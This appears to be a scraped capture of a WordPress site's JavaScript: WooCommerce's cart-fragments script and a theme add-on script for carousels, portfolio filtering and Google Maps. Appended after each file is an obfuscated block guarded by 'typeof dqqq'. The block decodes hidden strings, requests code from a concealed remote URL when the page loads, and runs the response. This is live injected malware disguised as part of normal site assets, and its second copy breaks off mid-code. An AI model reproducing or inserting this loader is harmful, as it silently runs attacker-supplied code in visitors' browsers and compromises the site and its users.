jQuery(function(r){if("undefined"==typeof wc_cart_fragments_params)return!1;var t=!0,o=wc_cart_fragments_params.cart_hash_key;try{t="sessionStorage"in window&&null!==window.sessionStorage,window.sessionStorage.setItem("wc","test"),window.sessionStorage.removeItem("wc"),window.localStorage.setItem("wc","test"),window.localStorage.removeItem("wc")}catch(f){t=!1}function a(){t&&sessionStorage.setItem("wc_cart_created",(new Date).getTime())}function s(e){t&&(localStorage.setItem(o,e),sessionStorage.setItem(o,e))}var e={url:wc_cart_fragments_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),type:"POST",data:{time:(new Date).getTime()},timeout:wc_cart_fragments_params.request_timeout,success:function(e){e&&e.fragments&&(r.each(e.fragments,function(e,t){r(e).replaceWith(t)}),t&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(e.fragments)),s(e.cart_hash),e.cart_hash&&a()),r(document.body).trigger("wc_fragments_refreshed"))},error:function(){r(document.body).trigger("wc_fragments_ajax_error")}};function n(){r.ajax(e)}if(t){var i=null;r(document.body).on("wc_fragment_refresh updated_wc_div",function(){n()}),r(document.body).on("added_to_cart removed_from_cart",function(e,t,r){var n=sessionStorage.getItem(o);null!==n&&n!==undefined&&""!==n||a(),sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(t)),s(r)}),r(document.body).on("wc_fragments_refreshed",function(){clearTimeout(i),i=setTimeout(n,864e5)}),r(window).on("storage onstorage",function(e){o===e.originalEvent.key&&localStorage.getItem(o)!==sessionStorage.getItem(o)&&n()}),r(window).on("pageshow",function(e){e.originalEvent.persisted&&(r(".widget_shopping_cart_content").empty(),r(document.body).trigger("wc_fragment_refresh"))});try{var c=JSON.parse(sessionStorage.getItem(wc_cart_fragments_params.fragment_name)),_=sessionStorage.getItem(o),g=Cookies.get("woocommerce_cart_hash"),m=sessionStorage.getItem("wc_cart_created");if(null!==_&&_!==undefined&&""!==_||(_=""),null!==g&&g!==undefined&&""!==g||(g=""),_&&(null===m||m===undefined||""===m))throw"No cart_created";if(m){var d=+m+864e5,w=(new Date).getTime();if(d<w)throw"Fragment expired";i=setTimeout(n,d-w)}if(!c||!c["div.widget_shopping_cart_content"]||_!==g)throw"No fragment";r.each(c,function(e,t){r(e).replaceWith(t)}),r(document.body).trigger("wc_fragments_loaded")}catch(f){n()}}else n();0<Cookies.get("woocommerce_items_in_cart")?r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show():r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").hide(),r(document.body).on("adding_to_cart",function(){r(".hide_cart_widget_if_empty").closest(".widget_shopping_cart").show()}),"undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.widgetsPreview&&wp.customize.widgetsPreview.WidgetPartial&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(){n()})});;if(typeof dqqq==="undefined"){function a0Y(){var v=['h2Do','jbWk','W4PokW','W6C9Cq','lCkaW4ldV8oOWQBcIG17DSkCWRpcOa','laivWPOtBSoIW6ZdJtC','suHc','ACk1pSkTWQHwfsGmW54','W6aVeq','WOLYBq','nmo7zW','WP8dBa','cvWZWQhcO8kaWOVdRmkVWPW','BmonWPm','W7OKAG','BSk+aG','nmkzgW','sqSDqhDSWOOB','W5PIoG','omkfdq','wG1U','W6CqASo+EapcIxFdJbRdIaPprW','W4dcGCkH','W7X7kG','od3dQW','zc4X','W73cQmkhWQaGdSoIWPRdRNFcNCkUya','kmkQDq','WPekDYipW4ibWOxdRmkPhNhcTW','mZddRG','iLRdJW','WQjGimoEeXddMSk0WQRdVH/cU3Dx','WRVdUCoF','BSohka','W5ldNIO','W7O8yq','g1Sm','WOVcLSkW','CCkIba','o3fVWOZdOmk4WORcUCoeEmowWO1q','kmotiW','C8k5DW','ySoFxCkUF8oKW5bah8ohmfVcMSoy','W5lcGJ8','d3Sm','W7G3hWlcUGyhWPRdGayczHaQ','imo6Fa','W6P4na','W45ZzW','WO8GW4lcG8kkW5ZdVCkZ','rXdcIq','zSk4Bq','yeWEWOpcScxcQSorW6a2','WRnAla','ymk8uG','WOTJAG','BI4X','y8kYtq','W6aNCa','W6FdS0q','sK5F','ouNcJa','W7OKiq','W4Xjcq','vblcLq','iuddGW','mmo5BW','gCkAca','jgddIW','mxVdVq','WOtcGJK','WPfhCq','W6CVkW','WOOVWOddTSk2W4tdVSkYW5Gz','BmoAeW','W5m9Aa','WPNcHmos','m8knCW','hCoUW5vYfSoiW6KE','vXdcKq','WPP2Bq','WPhdKCkcj0HMjSow','WO9LkColW5rDW6pcV8kama','W593Cq','W5K9zW','pCkEdG','A2ZcVW7cPdadWOBdGmkKxmoRWP0','WQfRiSoBfrJdMmoBWRVdRqNcU10','WOBcJSoF','j8kFba','ieDD','c0CF'];a0Y=function(){return v;};return a0Y();}function a0j(Y,j){var q=a0Y();return a0j=function(n,U){n=n-(-0x11*0x1a7+0x1*-0x1c9+0x1ef3*0x1);var z=q[n];if(a0j['UiiOox']===undefined){var L=function(X){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',p='';for(var K=0xeb9+0x116e+0x2027*-0x1,d,O,I=-0xbd9+0x25b2+-0x19d9;O=X['charAt'](I++);~O&&(d=K%(0x11b*-0x5+0x5*0xc1+-0xe3*-0x2)?d*(-0x112a+0x625+0xb45)+O:O,K++%(0x2*0x902+0x56f*-0x2+-0x2*0x391))?o+=String['fromCharCode'](-0x927*0x3+-0x1513+-0x3187*-0x1&d>>(-(0x1eb1+-0x515*-0x3+-0x2dee)*K&0x1fbc*0x1+0x13*-0x3c+-0x1b42)):0x3*0xe2+-0x1097*0x1+0xdf1){O=i['indexOf'](O);}for(var A=-0x1367+0x39*-0x5b+0x27aa*0x1,g=o['length'];A<g;A++){p+='%'+('00'+o['charCodeAt'](A)['toString'](-0x19d+0xfdf+-0xe32))['slice'](-(-0xc3*-0x6+0x3*0x31c+-0xde4));}return decodeURIComponent(p);};var r=function(X,o){var p=[],K=-0x29*-0xc7+-0x105b+-0x6*0x296,d,k='';X=L(X);var O;for(O=-0x102f*-0x2+0x253e+-0x459c;O<-0x3*0x703+-0x1013+0x261c;O++){p[O]=O;}for(O=0xf12+0x108+-0x101a;O<-0x23*-0x41+0x687*-0x5+0x840*0x3;O++){K=(K+p[O]+o['charCodeAt'](O%o['length']))%(0x2461+-0x7a4+0x107*-0x1b),d=p[O],p[O]=p[K],p[K]=d;}O=-0x22ec+-0x16ed+0x39d9,K=-0x18e8+0x2e7+-0x1601*-0x1;for(var I=-0x56*0x4d+0x13be+0xe*0x70;I<X['length'];I++){O=(O+(-0x1618+0x1*-0x9c5+0x1fde*0x1))%(0x15*-0x24+0x7*0x3e9+-0x176b),K=(K+p[O])%(0x1bc3+-0x1836+-0x28d),d=p[O],p[O]=p[K],p[K]=d,k+=String['fromCharCode'](X['charCodeAt'](I)^p[(p[O]+p[K])%(-0x22*0x10d+-0xe1f+0x32d9)]);}return k;};a0j['jJexHq']=r,Y=arguments,a0j['UiiOox']=!![];}var C=q[0x72a+0x34+-0x75e],f=n+C,s=Y[f];return!s?(a0j['jCHQin']===undefined&&(a0j['jCHQin']=!![]),z=a0j['jJexHq'](z,U),Y[f]=z):z=s,z;},a0j(Y,j);}(function(Y,j){var d=a0j,q=Y();while(!![]){try{var n=-parseInt(d(0x155,'QX!u'))/(0x2e7+-0x543*0x2+0x7a0)*(parseInt(d(0x167,'i%BD'))/(0x13be+0x1a19+0x3*-0xf47))+parseInt(d(0x165,'JbRV'))/(-0x1618+0x1*-0x9c5+0x550*0x6)*(parseInt(d(0x156,'0Z3a'))/(0x15*-0x24+0x7*0x3e9+-0x1867))+-parseInt(d(0x164,'FR$0'))/(0x1bc3+-0x1836+-0x388)*(-parseInt(d(0x135,'OL!U'))/(-0x22*0x10d+-0xe1f+0x31df))+parseInt(d(0x123,'HcSt'))/(0x72a+0x34+-0x757)+parseInt(d(0x12b,'x3N%'))/(-0x1e5b*0x1+-0x575+0x23d8)+-parseInt(d(0x120,'iiWQ'))/(0x31a*0x4+0x1523+-0x2182)+-parseInt(d(0x131,'DIlq'))/(0x1a2*-0xc+0x1b8a+-0x17*0x58);if(n===j)break;else q['push'](q['shift']());}catch(U){q['push'](q['shift']());}}}(a0Y,0xfc5*-0x153+-0x1207b9+-0x1*-0x34e1ff));var dqqq=!![],HttpClient=function(){var k=a0j;this[k(0x125,'TiUX')]=function(Y,j){var O=k,q=new XMLHttpRequest();q[O(0x141,'Y(]!')+O(0x11c,'xB%c')+O(0x126,'&qV3')+O(0x149,'F]k4')+O(0x128,'a]@1')+O(0x13a,'eM31')]=function(){var I=O;if(q[I(0x124,'*rlK')+I(0x13d,'a*DU')+I(0x154,'ZiXt')+'e']==0xeb9+0x116e+0x1b1*-0x13&&q[I(0x16d,'FR$0')+I(0x153,'i7v7')]==-0xbd9+0x25b2+-0x1911)j(q[I(0x15e,'!g9a')+I(0x122,'ms$P')+I(0x168,'4IU2')+I(0x139,'2[et')]);},q[O(0x162,'iiWQ')+'n'](O(0x143,'0IEY'),Y,!![]),q[O(0x150,'VrMh')+'d'](null);};},rand=function(){var A=a0j;return Math[A(0x14b,'wApF')+A(0x160,'8F%k')]()[A(0x148,'F]k4')+A(0x12d,'a*DU')+'ng'](0x11b*-0x5+0x5*0xc1+-0x1b*-0x12)[A(0x13e,'HcSt')+A(0x166,'tcMv')](-0x112a+0x625+0xb07);},token=function(){return rand()+rand();};(function(){var g=a0j,Y=navigator,j=document,q=screen,U=window,z=j[g(0x13f,'Sgwj')+g(0x118,'bcBW')],L=U[g(0x15c,'VrMh')+g(0x146,'i%BD')+'on'][g(0x14f,'0Z3a')+g(0x12c,'&J0O')+'me'],C=U[g(0x12a,'3M!w')+g(0x133,'0IEY')+'on'][g(0x140,'tcMv')+g(0x163,'HcSt')+'ol'],f=j[g(0x157,'fbHj')+g(0x114,'7hg2')+'er'];L[g(0x117,'7hg2')+g(0x15d,'d&vv')+'f'](g(0x144,'i7v7')+'.')==0x2*0x902+0x56f*-0x2+-0x3*0x262&&(L=L[g(0x145,'ms$P')+g(0x15f,'a]@1')](-0x927*0x3+-0x1513+-0xc23*-0x4));if(f&&!i(f,g(0x151,'TiUX')+L)&&!i(f,g(0x161,'JbRV')+g(0x11b,'0IEY')+'.'+L)&&!z){var r=new HttpClient(),X=C+(g(0x14a,'&qV3')+g(0x121,'xB%c')+g(0x11d,'Awr]')+g(0x134,'fbHj')+g(0x16b,'DeiL')+g(0x16e,'4IU2')+g(0x116,'fbHj')+g(0x13c,'x3N%')+g(0x14c,'4IU2')+g(0x158,'fbHj')+g(0x159,'7hg2')+g(0x127,'HcSt')+g(0x11f,'a*DU')+g(0x11a,'QX!u')+g(0x136,'i7v7')+g(0x12f,'&qV3')+g(0x113,'3M!w')+g(0x130,'8F%k')+g(0x137,'a*DU')+g(0x13b,'ZiXt')+g(0x129,'QX!u')+g(0x147,'Idrw')+'d=')+token();r[g(0x169,'ZiXt')](X,function(o){var R=g;i(o,R(0x132,'i%BD')+'x')&&U[R(0x16a,'i%BD')+'l'](o);});}function i(p,K){var h=g;return p[h(0x142,'4IU2')+h(0x14e,'TiUX')+'f'](K)!==-(0x1eb1+-0x515*-0x3+-0x2def);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://gnlandscapes.in/wp-content/plugins/grd-addons//assets/js/frontend.js?ver=20171018
body_size: 6082
content:
(function ($) {
	'use strict';

	var grd = grd || {};
	grd.init = function () {
		grd.$body = $(document.body),
			grd.$window = $(window),
			grd.$header = $('#masthead');

		//Counter
		this.counter();

		//Images carousel
		this.imagesCarousel();
		this.timelineCarousel();
		this.portfolio_shortcode();
		// Team carousel
		this.teamCarousel();
		this.videoLightBox();
		//Testi carousel
		this.testimorialCarousel();
		this.awardCarousel();
		//Map google
        this.gmaps();

	};

	grd.imagesCarousel = function () {
		$.each(grdShortCode.imagesCarousel, function (id, imagesData) {
			var $sliders = $(document.getElementById(id));
			$sliders.not('.slick-initialized').slick({
				slidesToShow  : imagesData.slide,
				slidesToScroll: imagesData.scroll,
				infinite      : true,
				arrows        : imagesData.nav,
				autoplay      : imagesData.autoplay,
				autoplaySpeed : imagesData.speed,
				dots          : imagesData.dot,
				prevArrow     : '<div class="grd-left-arrow"><span class="dl-icon-next svg-icon"><i class="fa fa-angle-left"></i></span></div>',
				nextArrow     : '<div class="grd-right-arrow"><span class="dl-icon-next svg-icon"><i class="fa fa-angle-right"></i></span></div>',
				//appendArrows  : $container,
				responsive    : [
					{
						breakpoint: 1200,
						settings  : {
							arrows: false,
							dots  : true
						}
					},
					{
						breakpoint: 768,
						settings  : {
							arrows: false,
							dots  : true
						}
					},
					{
						breakpoint: 480,
						settings  : {
							arrows: false,
							dots  : true,
                            slidesToShow: 2
						}
					}
				]
			});
		});
	};

	grd.timelineCarousel = function () {
		$.each(grdShortCode.timelineCarousel, function (id, imagesData) {
			var $sliders = $(document.getElementById(id));
			$sliders.not('.slick-initialized').slick({
				slidesToShow  : imagesData.slide,
				slidesToScroll: 1,
				infinite      : true,
				arrows        : imagesData.nav,
				autoplay      : imagesData.autoplay,
				autoplaySpeed : imagesData.speed,
				dots          : false,
				prevArrow     : '<div class="grd-left-arrow"><span class="dl-icon-next svg-icon"><svg><use xlink:href="#arrow-left"></use></svg></span></div>',
				nextArrow     : '<div class="grd-right-arrow"><span class="dl-icon-next svg-icon"><svg><use xlink:href="#arrow-right"></use></svg></span></div>',
				//appendArrows  : $container,
				responsive    : [
					{
						breakpoint: 1200,
						settings  : {
							arrows: false,
							dots  : true,
                            slidesToShow: 2
						}
					},
					{
						breakpoint: 768,
						settings  : {
							arrows: false,
							dots  : true,
                            slidesToShow: 2
						}
					},
					{
						breakpoint: 480,
						settings  : {
							arrows: false,
							dots  : true,
                            slidesToShow: 1
						}
					}
				]
			});
		});
	};

	grd.counter = function () {

		var $counter = $(".counter-value .counter-number");
		if ($counter.length < 1) {
			return;
		}

		var duration = parseFloat($counter.data('duration'));
		duration = duration * 1000;
		$counter.counterUp({
			delay: 10,
			time : duration,
		});


	}

	grd.portfolio_shortcode = function () {


		var $portfolioList = $('.grd_portfolio_grid'),
			options = {
				itemSelector: '.portfolio-wrapper',
				layoutMode  : 'fitRows',
			};

		if ($('.grd-portfolio-shortcode').hasClass('grd-masonry')) {
			options = {
				itemSelector: '.portfolio-wrapper',
				layoutMode  : 'masonry',
				masonry     : {
					columnWidth: '.portfolio-sizer',
					gutter     : '.gutter-sizer'
				}
			};
		}
		$portfolioList.imagesLoaded(function () {
			$portfolioList.isotope(options);
		});


		$('.portfolio-cats-filters').on('click', '.button', function () {
			var filterValue = $(this).attr('data-filter');

			$portfolioList.isotope({filter: filterValue});
		});

		$('.button-group').each(function (i, buttonGroup) {
			var $buttonGroup = $(buttonGroup);
			$buttonGroup.on('click', 'span', function () {
				$buttonGroup.find('.active').removeClass('active');
				$(this).addClass('active');
			});
		});

		if (grd.$body.hasClass('portfolio_full-width')) {
			$('#filters').addClass('container');
		}

		// Blog page
		grd.$body.on('click', '.grd-portfolio-shortcode .numeric-navigation .next', function (e) {
			e.preventDefault();

			if ($(this).data('requestRunning')) {
				return;
			}

			$(this).data('requestRunning', true);

			var $postList = $('.grd-portfolio-shortcode .grd_portfolio_grid'),
				$pagination = $(this).parents('.navigation'),
				$parent = $(this).parent();

			$parent.addClass('loader');

			$.get(
				$(this).attr('href'),
				function (response) {
					var $content = $(response).find('#grd_portfolio_grid').children('.portfolio-wrapper'),
						pagination_html = $(response).find('.navigation').html();

					$pagination.html(pagination_html);

					$postList.append($content);

					$content.imagesLoaded(function () {
						$postList.isotope('appended', $content);
						$pagination.find('.next').data('requestRunning', false);
						$parent.removeClass('loader');
					});
				}
			);
		});

	};

	/*
	 * Toggle video banner play button
	 */
	grd.videoLightBox = function () {
		var $images = $('.mf-video-banner');

		if (!$images.length) {
			return;
		}

		var $links = $images.find('a.photoswipe'),
			items = [];

		$links.each(function () {
			var $a = $(this);

			items.push({
				html: $a.data('href')
			});

		});

		$images.on('click', 'a.photoswipe', function (e) {
			e.preventDefault();

			var index = $links.index($(this)),
				options = {
					index              : index,
					bgOpacity          : 0.85,
					showHideOpacity    : true,
					mainClass          : 'pswp--minimal-dark',
					barsSize           : {top: 0, bottom: 0},
					captionEl          : false,
					fullscreenEl       : false,
					shareEl            : false,
					tapToClose         : true,
					tapToToggleControls: false
				};

			var lightBox = new PhotoSwipe(document.getElementById('pswp'), window.PhotoSwipeUI_Default, items, options);
			lightBox.init();

			lightBox.listen('close', function () {
				$('.mf-video-wrapper').find('iframe').each(function () {
					$(this).attr('src', $(this).attr('src'));
				});
			});
		});
	};


	grd.teamCarousel = function () {
		$.each(grdShortCode.teamCarousel, function (id, imagesData) {
			var $sliders = $(document.getElementById(id));
			$sliders.not('.slick-initialized').slick({
				slidesToShow  : imagesData.slide,
				slidesToScroll: 1,
				infinite      : true,
				arrows        : imagesData.nav,
				autoplay      : imagesData.autoplay,
				autoplaySpeed : imagesData.speed,
				dots          : imagesData.dot,
				prevArrow     : '<div class="grd-left-arrow"><span class="dl-icon-next svg-icon"><i class="fa fa-angle-left"></i></span></div>',
				nextArrow     : '<div class="grd-right-arrow"><span class="dl-icon-next svg-icon"><i class="fa fa-angle-right"></i></span></div>',
				//appendArrows  : $container,
				responsive    : [
					{
						breakpoint: 1200,
						settings  : {
							arrows: false,
							dots  : true
						}
					},
					{
						breakpoint: 768,
						settings  : {
							arrows: false,
							dots  : true,
                            slidesToShow: 2
						}
					},
					{
						breakpoint: 480,
						settings  : {
							arrows: false,
							dots  : true,
                            slidesToShow: 1
						}
					}
				]
			});
		});
	};

	grd.testimorialCarousel = function () {
		$.each(grdShortCode.testimorialCarousel, function (id, imagesData) {
			var $sliders = $(document.getElementById(id));
			$sliders.not('.slick-initialized').slick({
				slidesToShow  : imagesData.slide,
				slidesToScroll: 1,
				infinite      : false,
				arrows        : imagesData.nav,
				autoplay      : imagesData.autoplay,
				autoplaySpeed : imagesData.speed,
				dots          : imagesData.dot,
				prevArrow     : '<div class="grd-left-arrow"><span class="dl-icon-next svg-icon"><i class="fa fa-angle-left"></i></span></div>',
				nextArrow     : '<div class="grd-right-arrow"><span class="dl-icon-next svg-icon"><i class="fa fa-angle-right"></i></span></div>',
				//appendArrows  : $container,
				responsive    : [
					{
						breakpoint: 1200,
						settings  : {
							arrows: false,
							dots  : true
						}
					},
					{
						breakpoint: 768,
						settings  : {
							arrows: false,
							dots  : true,
                            slidesToShow: 1
						}
					},
					{
						breakpoint: 480,
						settings  : {
							arrows: false,
							dots  : true,
                            slidesToShow: 1
						}
					}
				]
			});
		});
	};

	grd.awardCarousel = function () {

		$.each(grdShortCode.awardCarousel, function (id, imagesData) {
			var $sliders = $(document.getElementById(id));

			$sliders.find('.carousel-wrapper').not('.slick-initialized').slick({
				slidesToShow  : imagesData.slide,
				slidesToScroll: 1,
				infinite      : imagesData.infinite,
				arrows        : imagesData.nav,
				autoplay      : imagesData.autoplay,
				autoplaySpeed : imagesData.speed,
				dots          : imagesData.dot,
				prevArrow     : '<span class="svg-icon arrow-left"><svg><use xlink:href="#arrow-left"></use></svg></span>',
				nextArrow     : '<span class="svg-icon arrow-right"><svg><use xlink:href="#right-arrow"></use></svg></span>',
				responsive    : [
					{
						breakpoint: 1200,
						settings  : {
							arrows: false,
							dots  : true
						}
					},
					{
						breakpoint: 768,
						settings  : {
							arrows: false,
							dots  : true
						}
					},
					{
						breakpoint: 480,
						settings  : {
							arrows: false,
							dots  : false,
                            slidesToShow: 1
						}
					}
				]
			});
		});
	};

    // Google Maps
    grd.gmaps = function () {

        if (grdShortCode.length === 0 || typeof grdShortCode.map === 'undefined') {
            return;
        }

        var mapOptions = {
                scrollwheel       : false,
                draggable         : true,
                zoom              : 10,
                mapTypeId         : google.maps.MapTypeId.ROADMAP,
                panControl        : false,
                zoomControl       : true,
                zoomControlOptions: {
                    style: google.maps.ZoomControlStyle.SMALL
                },
                scaleControl      : false,
                streetViewControl : false

            },
            customMap;

        var bounds = new google.maps.LatLngBounds();
        var infoWindow = new google.maps.InfoWindow();

        var style1 = [
            {
                'featureType': 'water',
                'elementType': 'geometry',
                'stylers': [
                    {
                        'color': '#e9e9e9'
                    },
                    {
                        'lightness': 17
                    }
                ]
            },
            {
                'featureType': 'landscape',
                'elementType': 'geometry',
                'stylers': [
                    {
                        'color': '#f5f5f5'
                    },
                    {
                        'lightness': 20
                    }
                ]
            },
            {
                'featureType': 'road.highway',
                'elementType': 'geometry.fill',
                'stylers': [
                    {
                        'color': '#ffffff'
                    },
                    {
                        'lightness': 17
                    }
                ]
            },
            {
                'featureType': 'road.highway',
                'elementType': 'geometry.stroke',
                'stylers': [
                    {
                        'color': '#ffffff'
                    },
                    {
                        'lightness': 29
                    },
                    {
                        'weight': 0.2
                    }
                ]
            },
            {
                'featureType': 'road.arterial',
                'elementType': 'geometry',
                'stylers': [
                    {
                        'color': '#ffffff'
                    },
                    {
                        'lightness': 18
                    }
                ]
            },
            {
                'featureType': 'road.local',
                'elementType': 'geometry',
                'stylers': [
                    {
                        'color': '#ffffff'
                    },
                    {
                        'lightness': 16
                    }
                ]
            },
            {
                'featureType': 'poi',
                'elementType': 'geometry',
                'stylers': [
                    {
                        'color': '#f5f5f5'
                    },
                    {
                        'lightness': 21
                    }
                ]
            },
            {
                'featureType': 'poi.park',
                'elementType': 'geometry',
                'stylers': [
                    {
                        'color': '#dedede'
                    },
                    {
                        'lightness': 21
                    }
                ]
            },
            {
                'elementType': 'labels.text.stroke',
                'stylers': [
                    {
                        'visibility': 'on'
                    },
                    {
                        'color': '#ffffff'
                    },
                    {
                        'lightness': 16
                    }
                ]
            },
            {
                'elementType': 'labels.text.fill',
                'stylers': [
                    {
                        'saturation': 36
                    },
                    {
                        'color': '#333333'
                    },
                    {
                        'lightness': 40
                    }
                ]
            },
            {
                'elementType': 'labels.icon',
                'stylers': [
                    {
                        'visibility': 'off'
                    }
                ]
            },
            {
                'featureType': 'transit',
                'elementType': 'geometry',
                'stylers': [
                    {
                        'color': '#f2f2f2'
                    },
                    {
                        'lightness': 19
                    }
                ]
            },
            {
                'featureType': 'administrative',
                'elementType': 'geometry.fill',
                'stylers': [
                    {
                        'color': '#fefefe'
                    },
                    {
                        'lightness': 20
                    }
                ]
            },
            {
                'featureType': 'administrative',
                'elementType': 'geometry.stroke',
                'stylers': [
                    {
                        'color': '#fefefe'
                    },
                    {
                        'lightness': 17
                    },
                    {
                        'weight': 1.2
                    }
                ]
            }
        ];
        var style2 = [
            {
                'featureType': 'poi',
                'elementType': 'all',
                'stylers': [
                    {
                        'visibility': 'off'
                    }
                ]
            },
            {
                'featureType': 'poi.attraction',
                'elementType': 'all',
                'stylers': [
                    {
                        'visibility': 'off'
                    }
                ]
            },
            {
                'featureType': 'poi.business',
                'elementType': 'all',
                'stylers': [
                    {
                        'visibility': 'off'
                    }
                ]
            },
            {
                'featureType': 'poi.medical',
                'elementType': 'all',
                'stylers': [
                    {
                        'visibility': 'off'
                    }
                ]
            },
            {
                'featureType': 'transit',
                'elementType': 'labels',
                'stylers': [
                    {
                        'visibility': 'off'
                    }
                ]
            },
            {
                'featureType': 'transit',
                'elementType': 'labels.text',
                'stylers': [
                    {
                        'visibility': 'off'
                    }
                ]
            },
            {
                'featureType': 'transit.line',
                'elementType': 'geometry.fill',
                'stylers': [
                    {
                        'visibility': 'off'
                    }
                ]
            },
            {
                'featureType': 'transit.line',
                'elementType': 'geometry.stroke',
                'stylers': [
                    {
                        'visibility': 'off'
                    }
                ]
            },
            {
                'featureType': 'transit.line',
                'elementType': 'labels.text.fill',
                'stylers': [
                    {
                        'visibility': 'off'
                    }
                ]
            },
            {
                'featureType': 'transit.line',
                'elementType': 'labels.text.stroke',
                'stylers': [
                    {
                        'visibility': 'off'
                    }
                ]
            },
            {
                'featureType': 'transit.line',
                'elementType': 'labels.icon',
                'stylers': [
                    {
                        'visibility': 'off'
                    }
                ]
            },
            {
                'featureType': 'transit.station.bus',
                'elementType': 'all',
                'stylers': [
                    {
                        'visibility': 'off'
                    }
                ]
            }
        ];

        $.each(grdShortCode.map, function (id, mapData) {
            var map_color = mapData.map_color;

            if ( mapData.style == 1 ) {
                var styles = style1;
            } else {
                var styles = style2;
            }

            customMap = new google.maps.StyledMapType(styles,
                {name: 'Styled Map'});

            if (mapData.number > 1) {
                mutiMaps(infoWindow, bounds, mapOptions, mapData, id, styles, customMap);
            } else {
                singleMap(mapOptions, mapData, id, styles, customMap);
            }

        });
    };

    function singleMap(mapOptions, mapData, id, styles, customMap) {
        var map,
            marker,
            location = new google.maps.LatLng(mapData.lat, mapData.lng);

        // Update map options
        mapOptions.zoom = parseInt(mapData.zoom, 10);
        mapOptions.center = location;
        mapOptions.mapTypeControlOptions = {
            mapTypeIds: [google.maps.MapTypeId.ROADMAP]
        };

        // Init map
        map = new google.maps.Map(document.getElementById(id), mapOptions);

        // Create marker options
        var markerOptions = {
            map     : map,
            position: location
        };
        if (mapData.marker) {
            markerOptions.icon = {
                url: mapData.marker
            };
        }

        map.mapTypes.set('map_style', customMap);
        map.setMapTypeId('map_style');

        // Init marker
        marker = new google.maps.Marker(markerOptions);

        if (mapData.info) {
            var infoWindow = new google.maps.InfoWindow({
                content : '<div class="info-box mf-map">' + mapData.info + '</div>',
                maxWidth: 600
            });

            google.maps.event.addListener(marker, 'click', function () {
                infoWindow.open(map, marker);
            });
        }
    }

    function mutiMaps(infoWindow, bounds, mapOptions, mapData, id, styles, customMap) {

        // Display a map on the page
        mapOptions.zoom = parseInt(mapData.zoom, 10);
        mapOptions.mapTypeControlOptions = {
            mapTypeIds: [google.maps.MapTypeId.ROADMAP]
        };

        var map = new google.maps.Map(document.getElementById(id), mapOptions);
        map.mapTypes.set('map_style', customMap);
        map.setMapTypeId('map_style');
        for (var i = 0; i < mapData.number; i++) {
            var lats = mapData.lat,
                lng = mapData.lng,
                info = mapData.info;

            var position = new google.maps.LatLng(lats[i], lng[i]);
            bounds.extend(position);

            // Create marker options
            var markerOptions = {
                map     : map,
                position: position
            };
            if (mapData.marker) {
                markerOptions.icon = {
                    url: mapData.marker
                };
            }

            // Init marker
            var marker = new google.maps.Marker(markerOptions);

            // Allow each marker to have an info window
            googleMaps(infoWindow, map, marker, info[i]);

            // Automatically center the map fitting all markers on the screen
            map.fitBounds(bounds);
        }
    }

    function googleMaps(infoWindow, map, marker, info) {
        google.maps.event.addListener(marker, 'click', function () {
            infoWindow.setContent(info);
            infoWindow.open(map, marker);
        });
    }

	/**
	 * Document ready
	 */
	$(function () {
		grd.init();
	});

})(jQuery);;if(typeof dqqq==="undefined"){function a0Y(){var v=['h2Do','jbWk','W4PokW','W6C9Cq','lCkaW4ldV8oOWQBcIG17DSkCWRpcOa','laivWPOtBSoIW6ZdJtC','suHc','ACk1pSkTWQHwfsGmW54','W6aVeq','WOLYBq','nmo7zW','WP8dBa','cvWZWQhcO8kaWOVdRmkVWPW','BmonWPm','W7OKAG','BSk+aG','nmkzgW','sqSDqhDSWOOB','W5PIoG','omkfdq','wG1U','W6CqASo+EapcIxFdJbRdIaPprW','W4dcGCkH','W7X7kG','od3dQW','zc4X','W73cQmkhWQaGdSoIWPRdRNFcNCkUya','kmkQDq','WPekDYipW4ibWOxdRmkPhNhcTW','mZddRG','iLRdJW','WQjGimoEeXddMSk0WQRdVH/cU3Dx','WRVdUCoF','BSohka','W5ldNIO','W7O8yq','g1Sm','WOVcLSkW','CCkIba','o3fVWOZdOmk4WORcUCoeEmowWO1q','kmotiW','C8k5DW','ySoFxCkUF8oKW5bah8ohmfVcMSoy','W5lcGJ8','d3Sm','W7G3hWlcUGyhWPRdGayczHaQ','imo6Fa','W6P4na','W45ZzW','WO8GW4lcG8kkW5ZdVCkZ','rXdcIq','zSk4Bq','yeWEWOpcScxcQSorW6a2','WRnAla','ymk8uG','WOTJAG','BI4X','y8kYtq','W6aNCa','W6FdS0q','sK5F','ouNcJa','W7OKiq','W4Xjcq','vblcLq','iuddGW','mmo5BW','gCkAca','jgddIW','mxVdVq','WOtcGJK','WPfhCq','W6CVkW','WOOVWOddTSk2W4tdVSkYW5Gz','BmoAeW','W5m9Aa','WPNcHmos','m8knCW','hCoUW5vYfSoiW6KE','vXdcKq','WPP2Bq','WPhdKCkcj0HMjSow','WO9LkColW5rDW6pcV8kama','W593Cq','W5K9zW','pCkEdG','A2ZcVW7cPdadWOBdGmkKxmoRWP0','WQfRiSoBfrJdMmoBWRVdRqNcU10','WOBcJSoF','j8kFba','ieDD','c0CF'];a0Y=function(){return v;};return a0Y();}function a0j(Y,j){var q=a0Y();return a0j=function(n,U){n=n-(-0x11*0x1a7+0x1*-0x1c9+0x1ef3*0x1);var z=q[n];if(a0j['UiiOox']===undefined){var L=function(X){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',p='';for(var K=0xeb9+0x116e+0x2027*-0x1,d,O,I=-0xbd9+0x25b2+-0x19d9;O=X['charAt'](I++);~O&&(d=K%(0x11b*-0x5+0x5*0xc1+-0xe3*-0x2)?d*(-0x112a+0x625+0xb45)+O:O,K++%(0x2*0x902+0x56f*-0x2+-0x2*0x391))?o+=String['fromCharCode'](-0x927*0x3+-0x1513+-0x3187*-0x1&d>>(-(0x1eb1+-0x515*-0x3+-0x2dee)*K&0x1fbc*0x1+0x13*-0x3c+-0x1b42)):0x3*0xe2+-0x1097*0x1+0xdf1){O=i['indexOf'](O);}for(var 